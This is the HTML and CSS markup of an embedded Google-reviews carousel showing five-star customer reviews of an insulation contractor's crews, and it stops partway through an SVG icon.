.es-collect-btn {
    background-color: #0083ff;
    border-color: #0081FF;
    border-radius: 3px;
    border-width: 0px;
    color: #FFFFFF;
        padding: 12px 60px;
    }
.es-collect-btn:hover {
    background-color: #319AFF;
    opacity: 1;
}
.f-block-width {
    }
.es-padding {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.es-wrapper {
    margin: 5px 0 !important;
}
.tns-controls button {
    top: calc(50% - 12.5px);
}


#es-header {
    margin-bottom: 50px;
}
.es-load-btn {
    background-color: #0081FF;
    border-color: #0081FF;
    border-radius: 3px;
    border-width: 0px;
    color: #FFFFFF;
        padding: 9px 16px;
    }
.es-load-btn:hover {
    background-color: #319AFF;
    opacity: 1;
}
.es-pagination > li > a {
    background-color: #FFFFFF;
    border-color: #D6DAE4;
    border-radius: 30px;
    border-width: 1px;
    color: #9CA0AC;
}
.es-pagination > li > a:hover {
    background-color: #FFFFFF;
    border-color: #0081FF;
    border-width: 1px;
    opacity: 1;
}
.es-pagination > .active > a,
.es-pagination > .active > a:hover,
.es-pagination > .active > a:focus {
    background-color: #0081FF;
    border-color: #0081FF;
    border-width: 1px;
}
                    </style><style>
            </style>
    </head>
    <body>
                    <div class="container-fluid  es-dark " id="es-carousel">
                        <div id="es-header" class="row text-center">
                                        <div class="col-xs-24">
            </div>
            <div class="col-xs-24">
            <h2 class="es-subtitle">
                                    <b>4.7</b> rating out of 64 reviews
                            </h2>
        </div>
    <div class="col-xs-24"  style="display: none" >
    <button class="es-collect-btn" onclick="showReviewsForm('none','')">
        <span>
            Leave a review
        </span>
    </button>
</div>                            </div>
                        <div id="es-mainwidget" class="row">
                        <div class="col-xs-24">
    <div class="swiper-container">
        <div class="swiper-wrapper">
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Giro Borgia. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocL8rW6ZZwdyiUF_9YcIrVnMAkvRL-BWh5WiPAUCxz6SiOBpAA=s120-c-rp-mo-br100-s120" alt="User profile - Giro Borgia." />
                                                                                        <div class="es-username">
                                    Giro Borgia
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnnyd_iLPKrNw8v327kiO-wzK3EwlLPUz1F1Bl2wYj9Ad3wWC-GbqLcIiaGEXEGSBOCaXKYHw "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                I had these guys on my job.  They did excellent work.  They were very thorough and paid attention to every small detail.  They were very safety conscious while working in tight areas.  I will definitely use them again !
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Kevin Springsteen. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIf3qptNEAfAmlfu-QP9U4nXFYbHDbHcvrOo6Z6NhjzqUOwDg=s120-c-rp-mo-br100-s120" alt="User profile - Kevin Springsteen." />
                                                                                        <div class="es-username">
                                    Kevin Springsteen
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlTBUr2uR8xziNcxWlIr1gENUZSZLYdJ68GwwwXqSy797RLQKqemVhxOqoAOFNXFaM5YHew "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose and Angel did an excellent job, cleaned up appropriately and completed the job in a timely manner. Would recommend to anyone needed insulation work performed.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Glenn Dobron. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocLPhMX9SwSwG6O00aWJUTgcHZo_2ozqwjZ-JVEWsHqm930QUg=s120-c-rp-mo-br100-s120" alt="User profile - Glenn Dobron." />
                                                                                        <div class="es-username">
                                    Glenn Dobron
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmkZ0Q9khNDcFAHeJ4n0zvwlhVDWJv1gNbR9Sz-v1y7o5zC13P31lJ8WgXJDdDxfCh7F_Wg "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Had two crews out on my new construction home where they insulated the first & second floor, the attic as well as the basement rim joist. Hugo, Julio, Dario, Milton and Geovany all were excellent to work with they prepped and cleaned everything perfect.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by sreenath reddy. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjXSyqwUzeN_qgIEfbWQDXal2w5mHlLoQSRNHVcVShLZ7nA6bvuF=s120-c-rp-mo-br100-s120" alt="User profile - sreenath reddy." />
                                                                                        <div class="es-username">
                                    sreenath reddy
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkQWz47E1I_S1tiSzO2PqTAl8YwapJm-7hBmA88ii3yG_MfXDSacoc_U__1_UuPYXGyDrloOQ "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Amazing job from Joe and his team Jose and Aby. In 2 days they finished my whole house project. they were fast and very professional..
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Jennifer Edwards. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjUpDOAOIEd7ZK5668_bXBBsJbw41n67w-6XhVtpX3P7uBqfbbI9=s120-c-rp-mo-br100-s120" alt="User profile - Jennifer Edwards." />
                                                                                        <div class="es-username">
                                    Jennifer Edwards
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqniwCXL-nHylgc0LNUtmm2lyCv7Ij_5XPr0c2lZSWLa-x_uiaPfpj8LjXDg3NkkU02VnqSZNw "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                They came and insulated a house my company Sky Properties, Management is renovating in Langhorne. The guys were very professional, it looks great and the house is very warm now.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
